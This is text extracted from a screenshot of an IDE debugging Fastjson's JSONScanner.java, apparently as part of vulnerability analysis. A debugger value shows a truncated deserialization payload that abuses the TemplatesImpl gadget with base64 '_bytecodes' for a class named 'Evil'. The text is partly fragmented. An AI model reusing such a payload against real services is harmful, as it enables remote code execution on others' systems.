 ONScanner bytesValue Payload
DefaultJSONParser.java ObjectArrayCodec.java JSONScanner.java JavaObjectDeserializer.java ParserConfig.java JavaBeanInfo.java JavaBeanDeserialize
95
阅读
96 return true;
97 }
98
99 @ public final boolean charArrayCompare(char[] chars) {
100 return charArrayCompare(text, bp, chars);
101 }
102
103 public final int indexOf(char ch, int startIndex) { return text.indexOf(ch, startIndex); }
106
107 @ public final String addSymbol(int offset, int len, int hash, final SymbolTable symbolTable) {
108 return symbolTable.addSymbol(text, offset, len, hash);
109 }
110
111 public byte[] bytesValue() {
112 return IOUtils.decodeBase64(text, offset: np + 1, sp); text: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesIm
esImpl","_bytecodes":["yv66vgAAADMAGwEABEV2aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAKU291cmNlRmlsZQEACUV2aWwuamF2YQEACDxjbGluaXQ+AQADKClWAQAEQ29kZQEAEWphdmEvbGFuZy9Sd
114
The value of a literal token, recorded as a string. For integers, leading 0x and 'l' suffixes are
suppressed.
118 @ public final String stringVal() {
119 if (!hasSpecial) {
ase